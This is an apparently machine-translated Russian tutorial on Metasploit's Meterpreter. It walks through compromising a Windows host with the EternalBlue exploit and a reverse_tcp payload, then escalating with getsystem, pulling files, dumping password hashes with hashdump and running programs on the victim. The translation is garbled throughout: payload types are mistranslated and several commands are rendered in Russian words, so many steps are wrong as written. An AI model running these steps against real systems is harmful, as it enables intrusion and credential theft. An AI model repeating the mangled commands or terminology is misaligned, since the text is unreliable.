Введение в Meterpreter

Meterpreter - это полезная нагрузка для атаки в платформе Metasploit, которая позволяет злоумышленнику контролировать и перемещать компьютер жертвы через командную оболочку. Это может оказаться очень универсальным инструментом, когда дело доходит до тестирования на проникновение. Это инструмент после эксплуатации, который основан на внедрении DLL в память, что означает, что он запускает внедренную DLL, создавая новый процесс, который вызывает систему для запуска внедренной DLL. Он может предоставить вам доступ к невидимой командной оболочке на машине жертвы, позволяя запускать исполняемые файлы и профилировать сети.

Изначально он был написан для Metasploit 2.x и обновлен для Metasploit 3.

Мы подробно обсудим использование Meterpreter, но перед этим давайте поговорим о полезной нагрузке в целом

Что такое полезные нагрузки?

Полезные данные в Metasploit - это модули, то есть это фрагменты кода в Metasploit, которые запускаются в удаленной системе, на которую мы нацелены. Первым отправляется модуль эксплойта, который устанавливает модуль полезной нагрузки в систему. Затем полезная нагрузка предоставляет злоумышленнику доступ (ограниченный или полноценный, зависит от содержимого полезной нагрузки). Чтобы подробнее рассказать о функционировании полезной нагрузки, мы должны обсудить ее типы, которых всего 3:

Одиночные игры

Эти полезные данные полностью автономны, что означает, что они могут быть такими же простыми, как коды привратника, которые позволяют пользователю войти в целевую систему.

Стадеры

Стадеры - это полезные данные, которые собирают приложения в целевой системе и отправляют их злоумышленнику. Устанавливает связь между жертвой и нашей локальной машиной.

Этапы

Как только стадионеры получают доступ к системе, они загружают модули стадий. Модули Stages снимают колпачок размера на meterpreter.

Примерами этапов могут быть простая оболочка, оболочка iPhone 'ipwn', модули Meterpreter, VNC Injection.

Вы можете определить тип полезной нагрузки, вычислив ее название. Единичные полезные данные обычно имеют формат

Эксплуатация с Meterpreter



Прежде всего, запустите консоль msf, набрав следующую команду терминала в окне терминала Kali.

$ sudo msfconsole

Мы используем reverse_tcp в качестве stager и Meterpreter в качестве сцены.

Начнем с настройки эксплойта Eternal Blue. Выберите (ms17_010_eternalblue), затем установите windows / x64 / meterpreter / reverse_tcp в качестве выбранной полезной нагрузки

Затем настройте параметры эксплойта, затем запустите эксплойт с помощью команды эксплойта:

$ установить окна полезной нагрузки / x64 / meterpreter / reverse_tcp$ set rhost 192.168.198.136

$ эксплойт

В Eternalblue эксплойт был успешно активирован.

Пост эксплуатация

Мы получаем доступ к уже скомпрометированной системе и управляем ею во время постэксплуатации.

Теперь, когда у нас есть доступ к системе, мы можем делать много всего, но, как упоминалось выше, мы должны сосредоточиться в основном на загрузке информации и получении учетных данных пользователя здесь



Управление правами доступа:

В зависимости от модуля полезной нагрузки и эксплойта, который вы использовали, вы можете столкнуться с определенными ограничениями доступа, которые серьезно подорвут ваши способности маневрировать на машине жертвы. Вы можете обойти эту проблему с помощью повышения привилегий, удалив пароли и изменив реестры. Вы также можете повысить привилегии с помощью команды get system в Meterpreter.

$ getsystem$ getuid



Передача файлов с помощью Meterpreter

С помощью Meterpreter вы можете загрузить файл с помощью команды $ download-.

$ скачать / окна / system32 / драйверы / и т. д. / хосты

Точно так же вы можете загрузить информацию на машину, используя команду $ upload-



Извлечение учетных данных пользователя:

Используйте кодовый скрипт credential_collector для извлечения информации об учетных записях пользователей или используйте модуль записи хеш-дампа для аналогичного эффекта.

Мы будем использовать модуль отправки хеш-дампа, чтобы продолжить сбор учетных данных. Введите следующую команду msf.

$ запустить сообщение / окна / собрать / hashdump

Как видим, мы получили учетные записи Coen, гостя и администратора. Хеш LM (admin) и NTLM (гостевой) хэш относятся к пустым паролям, тогда как хеш Coen - это пароль, который вам нужно будет взломать. Вы можете сделать это с помощью взломщика паролей.

Автоматизация очистки системы



Может быть утомительно собирать информацию с отдельными операторами ввода, которые вы должны продолжать вводить в командную оболочку. Удобно, что вы можете несколько автоматизировать этот процесс с помощью wineum- script. Скрипт собирает информацию от жертвы и загружает данные на нашу локальную машину. Вам сообщат, где сохраняется вывод, как вы можете видеть в четвертой строке сверху:

$ запустить wineum

Имейте в виду, что путь, по которому хранятся выходные данные каждой команды, может отличаться от пути, отображаемого здесь.

Давай еще немного поваляемся

Запуск файлов



Вы можете запустить любой файл в системе, используя: execute -f

Снимаем скриншоты

Вы также можете делать скриншоты с точки зрения пользователя. Просто введите снимок экрана в командной оболочке Meterpreter, и вы получите снимок экрана с дисплеем в системе.

$ execute -f calc.EXE$ скриншот

Заключение:

Это было краткое введение в плагин Meterpreter в структуре Metasploit, а также краткое руководство, демонстрирующее его основные применения. Мы узнали здесь, как мы можем взломать систему ОС Windows с помощью эксплойта Eternalblue для получения доступа, а затем использовать Meterpreter для повышения привилегий, сбора информации вручную и с помощью команды автоматизации Vineus-. Мы также узнали, как запускать файлы на машине жертвы.

Meterpreter может служить заметным средством обнаружения уязвимостей, несмотря на то, что он представляет собой совокупность основных инструментов в рамках Metasploit.

Phenquestions

Phenquestions